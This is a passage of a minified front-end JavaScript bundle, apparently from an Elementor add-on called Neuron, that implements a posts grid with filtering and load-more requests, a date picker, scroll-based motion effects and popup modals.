!function(e){function t(o){if(n[o])return n[o].exports;var i=n[o]={i:o,l:!1,exports:{}};return e[o].call(i.exports,i,i.exports,t),i.l=!0,i.exports}var n={};t.m=e,t.c=n,t.d=function(e,n,o){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:o})},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=78)}([function(e,t,n){"use strict";function o(e){"@babel/helpers - typeof";return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function s(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&u(e,t)}function u(e,t){return(u=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function l(e){var t=d();return function(){var n,o=p(e);if(t){var i=p(this).constructor;n=Reflect.construct(o,arguments,i)}else n=o.apply(this,arguments);return c(this,n)}}function c(e,t){return!t||"object"!==o(t)&&"function"!=typeof t?f(e):t}function f(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function d(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function p(e){return(p=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var m=function(e){function t(e,o){var r;return i(this,t),r=n.call(this,e),r.document=o,r}a(t,e);var n=l(t);return s(t,[{key:"getTimingSetting",value:function(e){return this.getSettings(this.getName()+"_"+e)}}]),t}(elementorModules.Module);t.a=m},function(e,t,n){"use strict";function o(e){"@babel/helpers - typeof";return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function s(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&u(e,t)}function u(e,t){return(u=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function l(e){var t=d();return function(){var n,o=p(e);if(t){var i=p(this).constructor;n=Reflect.construct(o,arguments,i)}else n=o.apply(this,arguments);return c(this,n)}}function c(e,t){return!t||"object"!==o(t)&&"function"!=typeof t?f(e):t}function f(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function d(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function p(e){return(p=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var m=function(e){function t(e,o){var r;return i(this,t),r=n.call(this,e),r.callback=o,r}a(t,e);var n=l(t);return s(t,[{key:"getTriggerSetting",value:function(e){return this.getSettings(this.getName()+"_"+e)}}]),t}(elementorModules.Module);t.a=m},,function(e,t,n){"use strict";function o(e){"@babel/helpers - typeof";return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function s(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e}function a(e,t,n){return(a="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,n){var o=u(e,t);if(o){var i=Object.getOwnPropertyDescriptor(o,t);return i.get?i.get.call(n):i.value}})(e,t,n||e)}function u(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=h(e)););return e}function l(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&c(e,t)}function c(e,t){return(c=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function f(e){var t=m();return function(){var n,o=h(e);if(t){var i=h(this).constructor;n=Reflect.construct(o,arguments,i)}else n=o.apply(this,arguments);return d(this,n)}}function d(e,t){return!t||"object"!==o(t)&&"function"!=typeof t?p(e):t}function p(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function h(e){return(h=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var y=n(4),g=function(e){function t(){return i(this,t),n.apply(this,arguments)}l(t,e);var n=f(t);return s(t,[{key:"__construct",value:function(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}},{key:"setElementInViewportObserver",value:function(){var e=this;this.intersectionObserver=y.a.scrollObserver({callback:function(t){t.isInViewport?e.onInsideViewport():e.removeAnimationFrameRequest()}}),this.intersectionObserver.observe(this.motionFX.elements.$parent[0])}},{key:"runCallback",value:function(){this.getSettings("callback").apply(void 0,arguments)}},{key:"removeIntersectionObserver",value:function(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}},{key:"removeAnimationFrameRequest",value:function(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}},{key:"destroy",value:function(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}},{key:"onInit",value:function(){a(h(t.prototype),"onInit",this).call(this)}}]),t}(elementorModules.ViewModule);g.prototype.onInsideViewport=function(){this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)},t.a=g},function(e,t,n){"use strict";function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function r(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}n.d(t,"a",function(){return s});var s=function(){function e(){o(this,e)}return r(e,null,[{key:"scrollObserver",value:function(e){function t(t,o){var i=t[0].boundingClientRect.y,r=t[0].isIntersecting,s=i<n?"down":"up",a=Math.abs(parseFloat((100*t[0].intersectionRatio).toFixed(2)));e.callback({sensitivity:e.sensitivity,isInViewport:r,scrollPercentage:a,intersectionScrollDirection:s}),n=i}var n=0,o={root:e.root||null,rootMargin:e.offset||"0px",threshold:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=[];if(e>0&&e<=100)for(var n=100/e,o=0;o<=100;o+=n)t.push(o/100);else t.push(0);return t}(e.sensitivity)};return new IntersectionObserver(t,o)}},{key:"getElementViewportPercentage",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=e[0].getBoundingClientRect(),o=t.start||0,i=t.end||0,r=window.innerHeight*o/100,s=window.innerHeight*i/100,a=n.top-window.innerHeight,u=n.top+r+e.height(),l=0-a+r,c=u-a+s,f=Math.max(0,Math.min(l/c,1));return parseFloat((100*f).toFixed(2))}},{key:"getPageScrollPercentage",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.start||0,n=e.end||0,o=document.documentElement.scrollHeight-document.documentElement.clientHeight,i=o*t/100,r=o+i+o*n/100;return(document.documentElement.scrollTop+document.body.scrollTop+i)/r*100}}]),e}()},function(e,t){e.exports=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:function(){return{classes:{fitHeight:"neuron-fit-height",hasItemRatio:"l-neuron-grid--item-ratio"},selectors:{postsContainer:".l-neuron-grid",postsSliderWrapper:".neuron-slides-wrapper",postsSlider:".neuron-slides",post:".m-neuron-post",postThumbnail:".m-neuron-post__thumbnail",postThumbnailImage:".m-neuron-post__thumbnail img",filter:".m-neuron-filters__item",filterActive:".m-neuron-filters--dropdown__active",filtersDropdown:".m-neuron-filters--dropdown",filterCarret:".m-neuron-filters--dropdown-carret",showMore:"#load-more-posts"}}},getDefaultElements:function(){var e=this.getSettings("selectors");return{$postsContainer:this.$element.find(e.postsContainer),$postsSliderWrapper:this.$element.find(e.postsSliderWrapper),$postsSlider:this.$element.find(e.postsSlider),$posts:this.$element.find(e.post),$postThumbnail:this.$element.find(e.postThumbnail),$filter:this.$element.find(e.filter),$filterActive:this.$element.find(e.filterActive),$filtersDropdown:this.$element.find(e.filtersDropdown),$filterCarret:this.$element.find(e.filterCarret),$showMore:this.$element.find(e.showMore)}},bindEvents:function(){var e=this.getModelCID();elementorFrontend.addListenerOnce(e,"resize",this.onWindowResize)},setColsCountSettings:function(){var e,t=elementorFrontend.getCurrentDeviceMode(),n=this.getElementSettings();switch(t){case"mobile":e=n.columns_mobile;break;case"tablet":e=n.columns_tablet;break;default:e=n.columns}this.setSettings("colsCount",e)},initLoading:function(){imagesLoaded(this.elements.$postsContainer,this.loadingAnimations)},fitImages:function(){this.isMasonryEnabled()||this.isMetroEnabled()||objectFitPolyfill(this.$element.find(this.getSettings("selectors.postThumbnailImage")))},imageAnimation:function(){this.getElementSettings("image_animation_hover")&&"none"!=this.getElementSettings("image_animation_hover")&&this.elements.$postThumbnail.addClass("m-neuron-post__thumbnail--"+this.getElementSettings("image_animation_hover"))},isMasonryEnabled:function(){return"masonry"==this.getElementSettings("layout")},isMetroEnabled:function(){return"metro"==this.getElementSettings("layout")},initMasonry:function(){this.runMasonry()},initMetro:function(){this.runMetro()},reCalculate:function(){var e=".l-neuron-grid[data-masonry-id='"+this.elements.$postsContainer.data("masonry-id")+"']",t=jQuery(e);(this.isMasonryEnabled()||this.isMetroEnabled())&&t.data("packery")&&(t.packery("destroy"),this.runCalculation())},runCalculation:function(){var e=".l-neuron-grid[data-masonry-id='"+this.elements.$postsContainer.data("masonry-id")+"']",t=jQuery(e);t.length&&t.imagesLoaded(function(){t.packery({itemSelector:".l-neuron-grid__item"})})},runMasonry:function(){"yes"!=this.getElementSettings("carousel")&&this.isMasonryEnabled()&&this.runCalculation()},runMetro:function(){var e=this.elements,t=this.isMetroEnabled();t&&(e.$postsContainer.toggleClass("l-neuron-grid--metro",t),this.runCalculation())},checkFilterCarret:function(){var e=this;e.elements.$filtersDropdown.hasClass("active")?e.elements.$filterCarret.addClass("active"):e.elements.$filterCarret.removeClass("active")},runDropdownFilters:function(){var e=jQuery,t=this,n=this.getElementSettings("filters_close_click");e(this.elements.$filterActive).on("click",function(){e(t.elements.$filtersDropdown).toggleClass("active"),t.checkFilterCarret()}),e(this.elements.$filter).on("click",function(){"yes"==n&&e(t.elements.$filtersDropdown).toggleClass("active"),e(t.elements.$filterActive).find("span").text(e(this).text()),t.checkFilterCarret()})},runFilters:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";if(!elementorFrontend.isEditMode()){var t=jQuery,n=this,o="",i=this.elements.$postsContainer,r=this.elements.$posts,s=this.elements.$showMore,a=s.data("text"),u="",l=".l-neuron-grid[data-masonry-id='"+this.elements.$postsContainer.data("masonry-id")+"'] .l-neuron-grid__item",c=this.getElementSettings("animation"),f=this.getCurrentDeviceSetting("neuron_animations"),d=parseInt(this.getCurrentDeviceSetting("animation_delay")),p="yes"==c&&0!=d&&!!f;i.length>0&&(e.length>0&&(r=t(l)),t(this.elements.$filter).on("click",function(){if(o=t(this).data("filter"),jQuery(window).trigger("resize"),t(this).addClass("active").siblings().removeClass("active"),r.removeClass("active").hide(),"*"==o)return void setTimeout(function(){r.show(),n.reCalculate()},300);setTimeout(function(){r.each(function(){t(this).hasClass(o)?(p&&t(this).attr("data-delay","100"),t(this).show(),u={term:o,id:t(this).data("id")},n.getFilteredItemElements['"'+u.id+'"']=u):t(this).hide()}),n.reCalculate()},200),s.data("filter",o),!0===t(this).data("all")?s.parent().hide():s.html(a).prop("disabled",!1).parent().show(),setTimeout(function(){n.gridHeight(i)},301)}))}},gridHeight:function(e){var t=this.isMetroEnabled()||this.isMasonryEnabled();e.length>0&&!t&&(e.css("min-height",""),e.css({"min-height":e.height()}))},loadedPosts:function(e){var t=[],n=jQuery;return e.find(".m-neuron-post").map(function(e,o){t[e]=n(this).data("id").toString()}),t},loadMorePosts:function(){var e=this;this.elements.$showMore.on("click",function(t){t.preventDefault(),e.loadMore(jQuery(this))})},loadMore:function(e){var t={};t.exclude=[];var n=this.elements.$postsContainer,o=e.data("filter"),i=this,r=this.elements.$showMore,s=r.data("text"),a=r.data("exclude"),u=r.data("loading"),l=this.getElementSettings("layout");o&&"*"!==o&&(t.termType=o.split("-")[0],t.filter=o.substring(o.indexOf("-")+1)),this.getFilteredItemElements&&(t.exclude=this.loadedPosts(n)),a&&("string"==typeof a?(a=a.split(", "),t.exclude=t.exclude.concat(a,t.exclude)):t.exclude.push(a)),jQuery.ajax({type:"GET",url:window.location.href,data:t,beforeSend:function(){e.html(u).prop("disabled",!0)},success:function(t){var r=jQuery(t).find(".l-neuron-grid[data-masonry-id='"+n.data("masonry-id")+"'] .m-neuron-post"),a=jQuery(t).find("#load-more-posts").length;if(r.length>0&&("metro"==l&&r.addClass("l-neuron-grid__item-metro-full"),e.html(s).prop("disabled",!1),i.isMetroEnabled()||i.isMasonryEnabled()?n.packery().append(r).packery("appended",r).packery():n.append(r),i.runFilters(r),r.imagesLoaded(function(){i.loadingAnimations(r),i.fitImages(),i.gridHeight(n)})),!a){e.parent().hide();var u=o;"*"==u?e.parents(".elementor-widget-container").find("li").attr("data-all",!0):e.parents(".elementor-widget-container").find('li[data-filter="'+u+'"]').attr("data-all",!0)}},error:function(){e.html("No More Posts")}})},loadingAnimations:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=this.getElementSettings(),n=t.animation,o=this.getCurrentDeviceSetting("neuron_animations"),i=this.getCurrentDeviceSetting("neuron_animations_duration"),r=parseInt(this.getCurrentDeviceSetting("animation_delay")),s=parseInt(r),a=parseInt(this.getCurrentDeviceSetting("animation_delay_reset")),u=".l-neuron-grid[data-masonry-id='"+this.elements.$postsContainer.data("masonry-id")+"'] .l-neuron-grid__item";if("yes"==n&&o){e.length>0?$posts=e:$posts=this.elements.$posts,"yes"==this.getElementSettings("carousel")&&(u=".neuron-slides-wrapper[data-animation-id='"+this.elements.$postsSliderWrapper.data("animation-id")+"'] .swiper-slide");var l=document.querySelectorAll(u),c={root:null,rootMargin:"0px",threshold:.05},f=new IntersectionObserver(function(e){e.forEach(function(e){e.intersectionRatio>.05&&setTimeout(function(){var t;(t=e.target.classList).add.apply(t,[o,i,"active"])},e.target.dataset.delay)})},c);l.forEach(function(e){e.dataset.delay=s,f.observe(e),0!==s&&""!==s&&(s+=r,a<s&&(s=r))})}},yithFilters:function(){var e=this,t="",n=this.elements.$postsContainer,o=".l-neuron-grid[data-masonry-id='"+this.elements.$postsContainer.data("masonry-id")+"'] .l-neuron-grid__item";jQuery(document).on("yith-wcan-ajax-filtered",function(i){t=jQuery(o),n=t.closest(".l-neuron-grid"),e.isMasonryEnabled()?e.runCalculation():n.addClass("l-neuron-grid--item-ratio"),t.imagesLoaded(function(){e.loadingAnimations(t),e.fitImages(),e.gridHeight(n)})})},run:function(){setTimeout(this.fitImages,0),this.runFilters(),this.runDropdownFilters(),this.initMasonry(),this.initMetro(),this.imageAnimation(),this.loadMorePosts(),elementorFrontend.isEditMode()||this.initLoading()},onElementChange:function(e){var t=this;setTimeout(t.fitImages),setTimeout(t.reCalculate),setTimeout(t.initLoading)},onWindowResize:function(){this.fitImages(),this.reCalculate()},onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.getFilteredItemElements=[],this.run(),this.yithFilters()}})},function(e,t){e.exports=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:function(){return{selectors:{fields:".neuron-date-field"},classes:{useNative:"neuron-use-native"}}},getDefaultElements:function(){var e=this.getDefaultSettings(),t=e.selectors;return{$fields:this.$element.find(t.fields)}},getPickerOptions:function(e){var t=jQuery(e);return{minDate:t.attr("min")||null,maxDate:t.attr("max")||null,allowInput:!0}},addPicker:function(e){var t=this.getDefaultSettings(),n=t.classes;jQuery(e).hasClass(n.useNative)||e.flatpickr(this.getPickerOptions(e))},onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments);var e=this;this.elements.$fields.each(function(t,n){return e.addPicker(n)})}})},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";function o(e){"@babel/helpers - typeof";return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function s(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e}function a(e,t,n){return(a="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,n){var o=u(e,t);if(o){var i=Object.getOwnPropertyDescriptor(o,t);return i.get?i.get.call(n):i.value}})(e,t,n||e)}function u(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=h(e)););return e}function l(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&c(e,t)}function c(e,t){return(c=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function f(e){var t=m();return function(){var n,o=h(e);if(t){var i=h(this).constructor;n=Reflect.construct(o,arguments,i)}else n=o.apply(this,arguments);return d(this,n)}}function d(e,t){return!t||"object"!==o(t)&&"function"!=typeof t?p(e):t}function p(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function h(e){return(h=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}Object.defineProperty(t,"__esModule",{value:!0});var y=n(79),g=n(97),v=function(e){function t(){return i(this,t),o.apply(this,arguments)}l(t,e);var o=f(t);return s(t,[{key:"onInit",value:function(){a(h(t.prototype),"onInit",this).call(this),this.config=NeuronFrontendConfig,this.modules={}}},{key:"bindEvents",value:function(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}},{key:"initModules",value:function(){var e=this,o={motionFX:g.a,popup:y.a,posts:n(103),products:n(105),gallery:n(107),form:n(109),slides:n(115),quantity:n(117),shareButtons:n(119),maps:n(121),animatedHeading:n(123),countdown:n(127),sticky:n(129),themeElements:n(131),clickableColumn:n(133),tableOfContents:n(135),navMenu:n(137),woocommerce:n(139),navigation:n(142),interactivePosts:n(144),animations:n(146)};jQuery.each(o,function(t,n){e.modules[t]=new n}),this.modules.linkActions={addAction:function(){elementorFrontend.utils.urlActions.addAction.apply(t,arguments)}}}},{key:"onElementorFrontendInit",value:function(){this.initModules()}}]),t}(elementorModules.ViewModule);window.neuronFrontend=new v,window.onload=function(){setTimeout(function(){jQuery(window).trigger("resize")},100)}},function(e,t,n){"use strict";function o(e){"@babel/helpers - typeof";return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function s(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&u(e,t)}function u(e,t){return(u=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function l(e){var t=d();return function(){var n,o=p(e);if(t){var i=p(this).constructor;n=Reflect.construct(o,arguments,i)}else n=o.apply(this,arguments);return c(this,n)}}function c(e,t){return!t||"object"!==o(t)&&"function"!=typeof t?f(e):t}function f(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function d(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function p(e){return(p=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var m=n(80),h=function(e){function t(){var e;i(this,t),e=o.call(this);var r=f(e);return elementorFrontend.hooks.addAction("elementor/frontend/documents-manager/init-classes",r.addDocumentClass),elementorFrontend.hooks.addAction("frontend/element_ready/neuron-form.default",n(96)),elementorFrontend.on("components:init",function(){return r.onElementorFrontendComponentsInit()}),elementorFrontend.isEditMode()||elementorFrontend.isWPPreviewMode()||e.setViewsAndSessions(),e}a(t,e);var o=l(t);return s(t,[{key:"addDocumentClass",value:function(e){e.addDocumentClass("popup",m.a)}},{key:"setViewsAndSessions",value:function(){var e=elementorFrontend.storage.get("pageViews")||0;if(elementorFrontend.storage.set("pageViews",e+1),!elementorFrontend.storage.get("activeSession",{session:!0})){elementorFrontend.storage.set("activeSession",!0,{session:!0});var t=elementorFrontend.storage.get("sessions")||0;elementorFrontend.storage.set("sessions",t+1)}}},{key:"showPopup",value:function(e){var t=elementorFrontend.documentsManager.documents[e.id];if(t){var n=t.getModal();e.toggle&&n.isVisible()?n.hide():t.showModal()}}},{key:"closePopup",value:function(e,t){var n=jQuery(t.target).parents('[data-elementor-type="popup"]').data("elementorId");if(n){var o=elementorFrontend.documentsManager.documents[n];o.getModal().hide(),e.do_not_show_again&&o.disable()}}},{key:"onElementorFrontendComponentsInit",value:function(){elementorFrontend.utils.urlActions.addAction("popup:open",this.showPopup.bind(this)),elementorFrontend.utils.urlActions.addAction("popup:close",this.closePopup.bind(this))}}]),t}(elementorModules.Module);t.a=h},function(e,t,n){"use strict";function o(e){"@babel/helpers - typeof";return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function s(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e}function a(e,t,n){return(a="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,n){var o=u(e,t);if(o){var i=Object.getOwnPropertyDescriptor(o,t);return i.get?i.get.call(n):i.value}})(e,t,n||e)}function u(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=h(e)););return e}function l(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&c(e,t)}function c(e,t){return(c=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function f(e){var t=m();return function(){var n,o=h(e);if(t){var i=h(this).constructor;n=Reflect.construct(o,arguments,i)}else n=o.apply(this,arguments);return d(this,n)}}function d(e,t){return!t||"object"!==o(t)&&"function"!=typeof t?p(e):t}function p(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function h(e){return(h=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var y=n(81),g=n(89),v=function(e){function t(){return i(this,t),n.apply(this,arguments)}l(t,e);var n=f(t);return s(t,[{key:"bindEvents",value:function(){var e=this.getDocumentSettings("open_selector");e&&elementorFrontend.elements.$body.on("click",e,this.showModal.bind(this))}},{key:"startTiming",value:function(){new y.a(this.getDocumentSettings("timing"),this).check()&&this.initTriggers()}},{key:"initTriggers",value:function(){this.triggers=new g.a(this.getDocumentSettings("triggers"),this)}},{key:"showModal",value:function(e){var n=this.getDocumentSettings();if(!this.isEdit){if(!elementorFrontend.isWPPreviewMode()){if(this.getStorage("disable"))return;if(e&&neuronFrontend.modules.popup.popupPopped&&n.avoid_multiple_popups)return}this.$element=jQuery(this.elementHTML),this.elements.$elements=this.$element.find(this.getSettings("selectors.elements"))}var o=this.getModal(),i=o.getElements("closeButton");o.setMessage(this.$element).show(),this.isEdit||(n.close_button_delay&&(i.hide(),clearTimeout(this.closeButtonTimeout),this.closeButtonTimeout=setTimeout(function(){return i.show()},1e3*n.close_button_delay)),a(h(t.prototype),"runElementsHandlers",this).call(this)),this.setEntranceAnimation(),n.timing&&n.timing.times_count||this.countTimes(),neuronFrontend.modules.popup.popupPopped=!0}},{key:"setEntranceAnimation",value:function(){var e=this.getModal().getElements("widgetContent"),t=this.getDocumentSettings(),n=elementorFrontend.getCurrentDeviceSetting(t,"entrance_animation");if(this.currentAnimation&&e.removeClass(this.currentAnimation),this.currentAnimation=n,n){if(0==e.closest(".dialog-widget").find(".dialog-overlay").length&&"yes"==t.overlay){var o=e.closest(".dialog-widget");jQuery('<div class="dialog-overlay"></div>').hide().appendTo(o).show()}e.closest(".dialog-widget").addClass("neuron-popup-modal--overlay-animation");var i=t.entrance_animation_duration.size;e.addClass(n),setTimeout(function(){return e.removeClass(n)},1e3*i)}}},{key:"setExitAnimation",value:function(){var e=this,t=this.getModal(),n=this.getDocumentSettings(),o=t.getElements("widgetContent"),i=elementorFrontend.getCurrentDeviceSetting(n,"exit_animation"),r=i?n.entrance_animation_duration.size:0;setTimeout(function(){i&&o.removeClass(i+" h-neuron-animation--reverse"),e.isEdit||(e.$element.remove(),t.getElements("widget").addClass("neuron-popup-modal-hide"),setTimeout(function(){t.getElements("widget").hide(),t.getElements("widget").removeClass("neuron-popup-modal-hide neuron-popup-modal--overlay-animation")},1e3*r+1))},1e3*r),i&&o.addClass(i+" h-neuron-animation--reverse")}},{key:"initModal",value:function(){var e,t=this;this.getModal=function(){if(!e){var n=t.getDocumentSettings(),o=t.getSettings("id"),i=function(e){return elementorFrontend.elements.$document.trigger("elementor/popup/"+e,o,t)},r="neuron-popup-modal";n.classes&&(r+=" "+n.classes),e=elementorFrontend.getDialogsManager().createWidget("lightbox",{id:"neuron-popup-modal-"+o,className:r,closeButton:!0,closeButtonClass:"n-icon-close",preventScroll:n.prevent_scroll,onShow:function(){return i("show")},onHide:function(){return i("hide")},effects:{hide:function(){n.timing&&n.timing.times_count&&t.countTimes(),t.setExitAnimation()},show:"show"},hide:{auto:!!n.close_automatically,autoDelay:1e3*n.close_automatically,onBackgroundClick:!n.prevent_close_on_background_click,onOutsideClick:!n.prevent_close_on_background_click,onEscKeyPress:!n.prevent_close_on_esc_key,ignore:".flatpickr-calendar"},position:{enable:!1}}),e.getElements("widgetContent").addClass("animated");var s=e.getElements("closeButton");t.isEdit&&(s.off("click"),e.hide=function(){}),t.setCloseButtonPosition()}return e}}},{key:"setCloseButtonPosition",value:function(){var e=this.getModal(),t=this.getDocumentSettings("close_button_position");e.getElements("closeButton").appendTo(e.getElements("outside"===t?"widget":"widgetContent"))}},{key:"disable",value:function(){this.setStorage("disable",!0)}},{key:"setStorage",value:function(e,t,n){elementorFrontend.storage.set("popup_".concat(this.getSettings("id"),"_").concat(e),t,n)}},{key:"getStorage",value:function(e,t){return 